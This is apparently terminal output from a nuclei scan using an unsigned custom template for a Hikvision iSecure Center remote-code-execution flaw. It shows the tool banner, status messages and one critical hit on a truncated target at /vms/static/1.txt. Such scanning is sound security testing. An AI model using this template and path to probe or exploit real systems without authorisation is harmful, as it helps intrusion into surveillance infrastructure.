 ☣ nuclei -t Hikvision-iSecure-Cente-detection-Rce.yaml -u https:/
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.2.9
projectdiscovery.io
[WRN] Found 32 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.2.9 (outdated)
[INF] Current nuclei-templates version: v9.9.3 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 56
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[Hikvision-iSecure-Cente-detection-Rce] [http] [critical] https:/ /vms/static/1.txt;